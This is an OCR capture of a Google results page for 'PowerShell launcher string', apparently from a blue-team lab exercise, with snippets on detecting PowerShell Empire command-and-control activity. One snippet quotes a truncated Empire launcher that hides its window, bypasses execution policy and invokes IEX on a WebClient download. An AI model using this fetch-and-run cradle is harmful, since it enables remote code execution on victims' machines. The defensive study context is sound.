 BTLO
ec2amaz-sti7ijj - BTLO
What is the Python 3 equivalen
PowerShell launcher string - G
google.com/search?q=PowerShell+launcher+string&oq=PowerShell+launcher+string&gs_lcrp=EgZjaHJvbWUyBggAEEUYOTIICAEQABgWGB7SAQczNzVqMGo3qAIA...
Google
PowerShell launcher string
Powershell launcher string not
working
Powershell launcher string
command
Powershell launcher string
github
powershell select-string
Powershell launcher string
example
powershell execute string
variable as command
Information Security Stack Exchange
https://security.stackexchange.com › questions › wher...
Where can I find the launcher for this virus that uses ...
Jan 3, 2023 — Probably a scheduled task or a Run key. Use Autorun from Sysinternals to find out
or just check the autorun locations of Windows.
1 answer · 0 votes: Most likely its being started from the Windows scheduler where in created s...
GIAC Certifications
https://www.giac.org › paper › gcfa › disruptin...
Identifying PowerShell Empire Command and Control Activity
This launcher string is present by default in Empire HTTP listeners. While the launcher string
can be easily changed, it is commonly unaltered by attackers, ...
Pentester's Promiscuous Notebook
https://ppn.snovvcrash.rocks › pentest › empire
Empire - Pentester's Promiscuous Notebook
Basic PowerShell launcher string: PS > powershell -NoP -sta -NonI -W Hidden -Exec Bypass -C
"IEX(New-Object Net.WebClient).
GitHub
https://s3cur3th1ssh1t.github.io › Customizing_C2_Fr...
Customizing C2-Frameworks for AV-Evasion
Nov 14, 2020 — A Powershell launcher with the default options looks like this: Powershell -noP -
ew() $VAL.